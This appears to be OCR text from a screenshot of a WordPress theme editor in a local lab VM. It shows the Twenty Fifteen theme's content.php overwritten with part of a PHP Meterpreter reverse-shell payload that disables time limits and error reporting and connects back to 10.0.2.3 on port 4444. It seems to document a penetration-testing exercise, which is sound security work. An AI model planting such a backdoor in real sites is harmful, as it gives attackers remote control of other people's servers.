 Not secure | 10.0.2.15:8585/wordpress/wp-admin/theme-editor.php?file=content.php&theme=twentyfifteen&scrollto=5976
15
T
Metasploit3
4
0
New
Howdy, vagrant
Pages
Comments
Forms
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Edit Themes
File edited successfully.
Twenty Fifteen: content.php
Select theme to edit:
Twenty Fifteen
Select
if (false === $res) { return false; } if (is_array($r) && is_array($sockets_r)) { $r = array_merge($r,
$sockets_r); } if (is_array($w) && is_array($sockets_w)) { $w = array_merge($w, $sockets_w); } if
(is_array($e) && is_array($sockets_e)) { $e = array_merge($e, $sockets_e); } $count += $res; } if
($n_streams > 0) { $res = stream_select($streams_r, $streams_w, $streams_e, $tv_sec, $tv_usec); if
(false === $res) { return false; } if (is_array($r) && is_array($streams_r)) { $r = array_merge($r,
$streams_r); } if (is_array($w) && is_array($streams_w)) { $w = array_merge($w, $streams_w); } if
(is_array($e) && is_array($streams_e)) { $e = array_merge($e, $streams_e); } $count += $res; } return
$count; } function add_reader($resource) { global $readers; if (is_resource($resource) &&
!in_array($resource, $readers)) { $readers[] = $resource; } } function remove_reader($resource) {
global $readers; if (in_array($resource, $readers)) { foreach ($readers as $key => $r) { if ($r ==
$resource) { unset($readers[$key]); } } } } ob_implicit_flush(); error_reporting(0);
@ignore_user_abort(true); @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$GLOBALS['UUID'] = PAYLOAD_UUID; $GLOBALS['SESSION_GUID'] = SESSION_GUID; $GLOBALS['AES_KEY'] = null;
$GLOBALS['AES_ENABLED'] = false; if (!isset($GLOBALS['msgsock'])) { $ipaddr = '10.0.2.3'; $port = 4444;
my_print("Don't have a msgsock, trying to connect($ipaddr, $port)"); $msgsock = connect($ipaddr,
$port); if (!$msgsock) { die(); } } else { $msgsock = $GLOBALS['msgsock']; $msgsock_type =
$GLOBALS['msgsock_type']; switch ($msgsock_type) { case 'socket': register_socket($msgsock); break;
case 'stream': default: register_stream($msgsock); } } add_reader($msgsock); $r=$GLOBALS['readers'];
$w=NULL;$e=NULL;$t=1; while (false !== ($cnt = select($r, $w, $e, $t))) { $read_failed = false; for ($i
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer